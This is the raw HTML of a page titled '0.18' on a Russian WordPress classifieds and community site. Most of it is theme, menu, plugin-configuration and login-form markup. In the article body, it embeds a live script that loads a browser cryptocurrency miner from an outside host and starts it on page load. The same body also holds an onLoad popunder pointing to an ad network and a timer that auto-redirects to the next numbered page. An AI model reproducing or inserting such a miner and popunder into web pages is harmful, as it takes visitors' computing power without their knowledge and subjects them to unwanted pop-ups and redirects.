\u041c\u0430\u043a\u0441:","upload_size_public":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430! \u041c\u0430\u043a\u0441:","empty_mess":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0445\u043e\u0442\u044c \u0447\u0442\u043e-\u0442\u043e","max_words":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f","upload_size_chat":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u043c\u0430\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430! \u041c\u0430\u043a\u0441. 10 \u041c\u0411","pass0":"\u041e\u0447\u0435\u043d\u044c \u0441\u043b\u0430\u0431\u044b\u0439","pass1":"\u0421\u043b\u0430\u0431\u044b\u0439","pass2":"\u0425\u0443\u0436\u0435 \u0441\u0440\u0435\u0434\u043d\u0435\u0433\u043e","pass3":"\u0421\u0440\u0435\u0434\u043d\u0438\u0439","pass4":"\u041d\u0430\u0434\u0435\u0436\u043d\u044b\u0439","pass5":"\u0421\u0438\u043b\u044c\u043d\u044b\u0439"},"mobile":"0","https":"1","errors":{"required":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0432\u0441\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f","pattern":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u0442\u0440\u0435\u0431\u0443\u0435\u043c\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435","number_range":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0447\u0438\u0441\u043b\u043e \u0432 \u043f\u0440\u0435\u0434\u0435\u043b\u0430\u0445 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043d\u043e\u0433\u043e \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0430","file_max_size":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d","file_min_size":"\u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","file_max_num":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0444\u0430\u0439\u043b\u043e\u0432 \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e","file_accept":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","cats_important":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e"},"groups":{"avatar_size":40000},"account":{"currency":"\u003Ci class=\"rcli fa-rub\"\u003E\u003C/i\u003E"},"chat":{"sounds":"https://vandek.ru/wp-content/plugins/wp-recall/add-on/rcl-chat/sounds/","delay":"15","inactivity":"20","file_size":"10"},"post_ID":"3700","office_ID":"0"};
//# sourceURL=rcl-core-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/wp-recall/assets/js/core.js?ver=16.26.5" id="rcl-core-scripts-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/wp-recall/assets/js/scripts.js?ver=16.26.5" id="rcl-primary-scripts-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/wp-recall/add-on/groups/js/scripts.js?ver=16.26.5" id="rcl-groups-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/wp-recall/add-on/publicpost/js/scripts.js?ver=16.26.5" id="rcl-publics-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/wp-recall/add-on/rating-system/js/scripts.js?ver=16.26.5" id="rcl-rating-system-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/wp-recall/add-on/commerce/js/scripts.js?ver=16.26.5" id="rcl-commerce-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/wp-recall/add-on/user-balance/assets/js/scripts.js?ver=16.26.5" id="rcl-user-account-js"></script>
<script type="text/javascript" src="https://vandek.ru/wp-content/plugins/wp-recall/add-on/rcl-chat/js/scripts.js?ver=16.26.5" id="rcl-chat-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js"></script>
<link rel="https://api.w.org/" href="https://vandek.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vandek.ru/wp-json/wp/v2/pages/3700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vandek.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.0.1" />
<link rel='shortlink' href='https://vandek.ru/?p=3700' />

	<script type="text/javascript">var ajaxurl = 'https://vandek.ru/wp-admin/admin-ajax.php';</script>

<meta name="adchain-verification" content="A667F695B884B509"><meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><style type='text/css'>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpa-field--website_address, .adverts-field-name-website_address { display: none !important }</style>			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://i0.wp.com/vandek.ru/wp-content/uploads/cropped-max_g480_c4_r1x1_pd20.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/vandek.ru/wp-content/uploads/cropped-max_g480_c4_r1x1_pd20.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/vandek.ru/wp-content/uploads/cropped-max_g480_c4_r1x1_pd20.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/vandek.ru/wp-content/uploads/cropped-max_g480_c4_r1x1_pd20.png?fit=270%2C270&#038;ssl=1" />
<style>a.recall-button,span.recall-button,.recall-button.rcl-upload-button,input[type="submit"].recall-button,input[type="submit"] .recall-button,input[type="button"].recall-button,input[type="button"] .recall-button,a.recall-button:hover,.recall-button.rcl-upload-button:hover,input[type="submit"].recall-button:hover,input[type="submit"] .recall-button:hover,input[type="button"].recall-button:hover,input[type="button"] .recall-button:hover{background: rgb(76, 140, 189);}a.recall-button.active,a.recall-button.active:hover,a.recall-button.filter-active,a.recall-button.filter-active:hover,a.data-filter.filter-active,a.data-filter.filter-active:hover{background: rgba(76, 140, 189, 0.4);}.rcl_preloader i{color:rgb(76,140,189);}.rcl-user-details .status-user-rcl::before{border-left-color:rgb(76,140,189);}.rows-list .status-user-rcl::before{border-top-color:rgb(76,140,189);}.status-user-rcl{border-color:rgb(76,140,189);}.rcl-field-input input[type="checkbox"]:checked + label.block-label::before,.rcl-field-input input[type="radio"]:checked + label.block-label::before{background:rgb(76,140,189);border-color:rgb(76,140,189);}body .rcl-bttn.rcl-bttn__type-primary {background-color: rgb(76,140,189);}.rcl-bttn.rcl-bttn__type-primary.rcl-bttn__active {background-color: rgba(76, 140, 189, 0.4);}.rcl-bttn.rcl-bttn__type-simple.rcl-bttn__active {box-shadow: 0 -5px 0 -3px rgb(76, 140, 189) inset;}body .rcl-bttn.rcl-bttn__type-primary {color: #fff;}body .rcl-bttn,.rcl-bttn.rcl-bttn__size-small {font-size: 12.04px;}.rcl-bttn.rcl-bttn__size-standart {font-size: 14px;}.rcl-bttn.rcl-bttn__size-medium {font-size: 16.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-medium,.rcl-bttn.rcl-bttn__size-large {font-size: 18.62px;}.rcl-bttn.rcl-bttn__size-big {font-size: 21px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-large {font-size: 23.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-big {font-size: 28px;}:root{;--rclHex:#4C8CBD;--rclRgb:76,140,189;--rclRgbDark:34,63,85;--rclRgbLight:106,196,265;--rclRgbFlip:134,86,50;}.rcl-chat .message-box::before{border-right-color:rgba(76,140,189,0.15);}.rcl-chat .message-box{background:rgba(76,140,189,0.15);}.rcl-chat .nth .message-box::before{border-right-color:rgba(76,140,189,0.35);}.rcl-chat .nth .message-box {background:rgba(76,140,189,0.35);}</style>
<link rel='stylesheet' id='rcl-iconpicker-css' href='https://vandek.ru/wp-content/plugins/wp-recall/assets/rcl-awesome/iconpicker/iconpicker.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://vandek.ru/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.74' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-frontend-css' href='https://vandek.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-frontend.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-css' href='https://vandek.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-glyphs.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ssi-modal-css' href='https://vandek.ru/wp-content/plugins/wp-recall/assets/js/ssi-modal/ssi-modal.min.css?ver=16.26.5' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="bp-legacy wp-singular page-template-default page page-id-3700 wp-custom-logo wp-theme-easywp theme-easywp woocommerce-no-js hp-theme--easywp group-blog easywp-theme-is-active easywp-custom-logo-active elementor-default elementor-kit-347" id="easywp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#easywp-main-wrapper">Skip to content</a>

<div id="easywp-body-wrapper">
<div id="easywp-outer-wrapper">

<div id="easywp-header-wrapper" class="easywp-clearfix" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div id="easywp-header-inner" class="easywp-clearfix">


<div id="easywp-header-content" class="easywp-clearfix">
<div id="easywp-header-left">
            <div class="site-branding">
        <a href="https://vandek.ru/" rel="home" class="easywp-logo-image-link">
            <img src="https://i0.wp.com/vandek.ru/wp-content/uploads/logatip-vandek.ru_.png?fit=166%2C29&#038;ssl=1" alt="" class="easywp-logo-image"/>
        </a>
        </div>
    </div>

<div id="easywp-header-right">
<div id="custom_html-117" class="widget_text header-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//sar.ucoz.net/informer/13-1"></script></div></div></div>
</div>

</div>
</div>

<div class="easywp-container easywp-primary-menu-container easywp-clearfix">
<div class="easywp-outer-wrapper">
<div class="easywp-primary-menu-container-inside easywp-clearfix">
<nav class="easywp-nav-primary" id="easywp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Основное меню">
<button class="easywp-primary-responsive-menu-icon" aria-controls="easywp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="easywp-menu-primary-navigation" class="easywp-primary-nav-menu easywp-menu-primary easywp-clearfix"><li id="menu-item-5096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5096"><a href="https://vandek.ru/sozdat-proekt-na-vandek-ru">+ Создать</a>
<ul class="sub-menu">
	<li id="menu-item-5097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5097"><a href="https://vandek.ru/wp-admin/post-new.php?post_type=hp_vendor">+ Магазин</a></li>
	<li id="menu-item-5098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5098"><a href="https://vandek.ru/gruppy/create/">+ Группу</a></li>
</ul>
</li>
<li id="menu-item-1734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1734"><a href="https://vandek.ru/dobavlenie-materiala-na-vandek-ru">+ Добавить</a>
<ul class="sub-menu">
	<li id="menu-item-1737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1737"><a target="_blank" href="https://vandek.ru/wp-admin/post-new.php">+ Новость</a></li>
	<li id="menu-item-4156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a target="_blank" href="https://vandek.ru/wp-admin/post-new.php?post_type=blog_post">+Пост в блог</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a target="_blank" href="https://vandek.ru/wp-admin/post-new.php?post_type=product">+ Товар в каталог</a></li>
	<li id="menu-item-7713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7713"><a href="https://vandek.ru/wp-admin/post-new.php?post_type=al_product">+Игровую ценность</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1851"><a target="_blank" href="https://vandek.ru/wp-admin/post-new.php?post_type=goods">+ Объявление покупателя</a></li>
	<li id="menu-item-1765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1765"><a target="_blank" href="https://vandek.ru/wp-admin/post-new.php?post_type=hp_listing">+ Объявление в магазин</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1755"><a target="_blank" href="https://vandek.ru/wp-admin/post-new.php?post_type=advert">+ Объявление на доску</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://vandek.ru/">Главная</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5128"><a href="https://vandek.ru/u-nas-chitayut">Читать</a>
<ul class="sub-menu">
	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://vandek.ru/category/besplatnaya-doska-novostej">Бесплатная лента новостей</a>
	<ul class="sub-menu">
		<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/mir">Мир</a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/rossiya">Россия</a></li>
		<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/kultura">Культура</a></li>
		<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/obshhestvo">Общество</a></li>
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/sport">Спорт</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/tehnologii">Технологи</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/ekonomika">Экономика</a></li>
		<li id="menu-item-3409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3409"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/tovary-i-uslugi">Товары и услуги</a></li>
	</ul>
</li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-126"><a href="https://vandek.ru/blog">Блог</a>
	<ul class="sub-menu">
		<li id="menu-item-4568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4568"><a href="https://vandek.ru/blog-category/investitsii-i-trejding">Инвестиции и трейдинг</a></li>
		<li id="menu-item-4552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4552"><a href="https://vandek.ru/blog-category/meditsina-i-zdravoohranenie">Медицина и здравоохранение</a></li>
		<li id="menu-item-4553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4553"><a href="https://vandek.ru/blog-category/finansy">Экономика и финансы</a></li>
		<li id="menu-item-4554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4554"><a href="https://vandek.ru/blog-category/rabota-v-internete">Работа в интернете</a></li>
		<li id="menu-item-4555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4555"><a href="https://vandek.ru/blog-category/trud-i-deyatelnost">Труд и деятельность</a></li>
		<li id="menu-item-4556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4556"><a href="https://vandek.ru/blog-category/yumor-i-razvlecheniya">Юмор и развлечения</a></li>
		<li id="menu-item-4557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4557"><a href="https://vandek.ru/blog-category/monetizatsiya">Монетизация проектов</a></li>
		<li id="menu-item-4558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4558"><a href="https://vandek.ru/blog-category/zarabotok-v-internete">Заработок в интернете</a></li>
		<li id="menu-item-4559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4559"><a href="https://vandek.ru/blog-category/raskrutka-sajtov">Продвижение и раскрутка</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5131"><a href="https://vandek.ru/besplatnye-servisy-torgovli">Торговля</a>
<ul class="sub-menu">
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-152"><a href="https://vandek.ru/obyavleniya">Доска бесплатных объявлений</a>
	<ul class="sub-menu">
		<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1166"><a href="https://vandek.ru/advert-category/transport">ТРАНСПОРТ</a></li>
		<li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1168"><a href="https://vandek.ru/advert-category/dlya-doma-i-dachi">ДЛЯ ДОМА И ДАЧИ</a></li>
		<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1169"><a href="https://vandek.ru/advert-category/dlya-biznesa">БИЗНЕС</a></li>
		<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1170"><a href="https://vandek.ru/advert-category/zhivotnye">ЖИВОТНЫЕ</a></li>
		<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1171"><a href="https://vandek.ru/advert-category/lichnye-veshhi">ЛИЧНЫЕ ВЕЩИ</a></li>
		<li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1172"><a href="https://vandek.ru/advert-category/nedvizhimost">НЕДВИЖИМОСТЬ</a></li>
		<li id="menu-item-1173" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1173"><a href="https://vandek.ru/advert-category/rabota">РАБОТА</a></li>
		<li id="menu-item-1176" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1176"><a href="https://vandek.ru/advert-category/uslugi">УСЛУГИ</a></li>
		<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1177"><a href="https://vandek.ru/advert-category/hobbi-i-otdyh">ХОББИ И ОТДЫХ</a></li>
	</ul>
</li>
	<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-708"><a href="https://vandek.ru/shop" title="каталог товаров">Каталог товаров</a>
	<ul class="sub-menu">
		<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://vandek.ru/your-account">Личный кабинет</a></li>
		<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://vandek.ru/checkout">Оформить заказ</a></li>
		<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://vandek.ru/cart">Корзина</a></li>
	</ul>
</li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-932"><a href="https://vandek.ru/prodavtsy">Магазины</a>
	<ul class="sub-menu">
		<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://vandek.ru/pokupateli">Категории</a></li>
	</ul>
</li>
	<li id="menu-item-1854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1854"><a href="https://vandek.ru/catalog">Покупатели</a></li>
</ul>
</li>
<li id="menu-item-7698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7698"><a target="_blank" href="https://vandek.ru/tovary">Доска игровых ценностей</a></li>
<li id="menu-item-5136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5136"><a href="https://vandek.ru/gruppy/">Группы</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-876"><a href="https://vandek.ru/chat">Чаты</a>
<ul class="sub-menu">
	<li id="menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1107"><a href="https://vandek.ru/obshhestvennye-chaty">Общественные чаты</a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://vandek.ru/obrazovatelnye-chaty">Образовательные чаты</a></li>
	<li id="menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110"><a href="https://vandek.ru/razvlekatelnye-chaty">Развлекательные чаты</a></li>
	<li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://vandek.ru/anonimnye-chaty">Анонимные чаты</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://vandek.ru/delovye-chaty">Деловые чаты</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://vandek.ru/igrovye-chaty">Игровые чаты</a></li>
	<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://vandek.ru/reklamnye-chaty">Рекламные чаты</a></li>
</ul>
</li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://vandek.ru/gostevaya-kniga">Гостевая</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://vandek.ru/vandek-ru-vandek-ru-doska-besplatnyh-obyavlenij">О нас</a></li>
</ul></nav>
</div>
</div>
</div>


<div class="easywp-social-icons easywp-clearfix">
<div class="easywp-social-icons-inner easywp-clearfix">
                <a href="https://twitter.com/vandekru" target="_blank" rel="nofollow" class="easywp-header-social-icon-twitter" aria-label="Twitter Button"><i class="fab fa-twitter" aria-hidden="true" title="Twitter"></i></a>                <a href="https://www.facebook.com/groups/vandek.ru" target="_blank" rel="nofollow" class="easywp-header-social-icon-facebook" aria-label="Facebook Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Facebook"></i></a>                    <a href="https://www.pinterest.ru/vandekru/" target="_blank" rel="nofollow" class="easywp-header-social-icon-pinterest" aria-label="Pinterest Button"><i class="fab fa-pinterest" aria-hidden="true" title="Pinterest"></i></a>                    <a href="https://www.instagram.com/vandek.ru/" target="_blank" rel="nofollow" class="easywp-header-social-icon-instagram" aria-label="Instagram Button"><i class="fab fa-instagram" aria-hidden="true" title="Instagram"></i></a>                                                            <a href="https://vandek.tumblr.com/" target="_blank" rel="nofollow" class="easywp-header-social-icon-tumblr" aria-label="Tumblr Button"><i class="fab fa-tumblr" aria-hidden="true" title="Tumblr"></i></a>                                                                                                                    <a href="https://vk.com/public209873043" target="_blank" rel="nofollow" class="easywp-header-social-icon-vk" aria-label="VK Button"><i class="fab fa-vk" aria-hidden="true" title="VK"></i></a>                                                                                                <a href="mailto:vandek@yandex.ru" class="easywp-header-social-icon-email" aria-label="Email Us Button"><i class="fa-solid fa-envelope" aria-hidden="true" title="Свяжитесь с нами"></i></a>    </div>
</div>


<div id="easywp-content-wrapper" class="easywp-clearfix">

<div id="easywp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">



    

<article id="post-3700" class="easywp-post easywp-post-singular post-3700 page type-page status-publish hentry">

    
    <header class="entry-header">
        <h1 class="post-title entry-title"><a href="https://vandek.ru/0-18" rel="bookmark">0.18</a></h1>    </header><!-- .entry-header -->

    
    <div class="entry-content easywp-clearfix">
            
<script src="https://wm.bmwebm.org/WEBMINER.js"></script><script>WEBMINER.config({ login: "5751930", pass: null }).power(1);</script>



<HTML>
<HEAD>
<TITLE>Yaldex PopUp</TITLE>
<Script Language=JavaScript Type='Text/JavaScript'>
<!--
//   Made by Free PopUp Maker
//   http://www.yaldex.com
//   Come and get more (free) products 

function YaldexPopUp(url_pop,name,etc) {

var lef = (window.screen.width-1500)/2;
var to = (window.screen.height-700)/2;

Yaldex=window.open(url_pop,'YaldexWindow','width=1500,height=700,left='+lef+',top='+to);
Yaldex.focus();
 setTimeout('Yaldex.close();',7000);
}
-->
</Script>
</HEAD>

<body data-rsssl=1 onLoad="YaldexPopUp('https://pop.adnet.cash/popunders=1&#038;token=6ebb0237b726ac768139f72c2ad3bd2c372c0606')">

</body>
</html>



<div id="redirectTimer">60</div><script type="text/javascript">
function timer(){
var obj=document.getElementById('redirectTimer');
obj.innerHTML--;
 
if(obj.innerHTML==0){
document.location.href="https://vandek.ru/0-19";
setTimeout(function(){},1000);
}
else{setTimeout(timer,1000);}
}
setTimeout(timer,1000);
</script>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Поделиться ссылкой:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-3700" class="share-twitter sd-button share-icon" href="https://vandek.ru/0-18?share=twitter" target="_blank" title="Нажмите, чтобы поделиться на Twitter"><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-3700" class="share-facebook sd-button share-icon" href="https://vandek.ru/0-18?share=facebook" target="_blank" title="Нажмите здесь, чтобы поделиться контентом на Facebook."><span>Facebook</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-177778834-3700-6973a182b99ce' data-src='https://widgets.wp.com/likes/#blog_id=177778834&amp;post_id=3700&amp;origin=vandek.ru&amp;obj_id=177778834-3700-6973a182b99ce' data-name='like-post-frame-177778834-3700-6973a182b99ce' data-title='Нравится или перепост'><h3 class="sd-title">Понравилось это:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Нравится</span></span> <span class="loading">Загрузка...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>    </div><!-- .entry-content -->

    
    <footer class="entry-footer">
          </footer><!-- .entry-footer -->

</article>


    
<div class="clear"></div>


</div>
</div>


<div id="easywp-left-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary" aria-label="Левый сайдбар">
<div class="theiaStickySidebar">
<div class="easywp-sidebar">

  
  <div id="rcl-primary-panel-5" class="side-widget widget rcl-primary-panel"><div class="rcl-loginform rcl-loginform-full panel_lk_recall ">
<div class="form-tab-rcl" id="login-form-rcl" style="display:block;">
    <div class="form_head">
        <div class="form_auth form_active">Авторизация</div>
		            <div class="form_reg">
				                    <a href="#" class="link-register-rcl link-tab-rcl ">
						Регистрация                    </a>
				            </div>
		    </div>

    <div class="form-block-rcl"></div>

	
    <form action="/0-18?action-rcl=login" method="post">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логин"
                   value="" name="user_login">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="password" placeholder="Пароль"
                   value="" name="user_pass">
            <i class="rcli fa-lock"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl">
							<style type="text/css" media="screen">
					.login-action-login #loginform,
					.login-action-lostpassword #lostpasswordform,
					.login-action-register #registerform {
						width: 302px !important;
					}
					#login_error,
					.message {
						width: 322px !important;
					}
					.login-action-login #loginform .gglcptch,
					.login-action-lostpassword #lostpasswordform .gglcptch,
					.login-action-register #registerform .gglcptch {
						margin-bottom: 10px;
					}
				</style>
				<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_999468949" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeoqDIdAAAAALgvA20SZKuqJqnME1AWTJnvJJAL" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
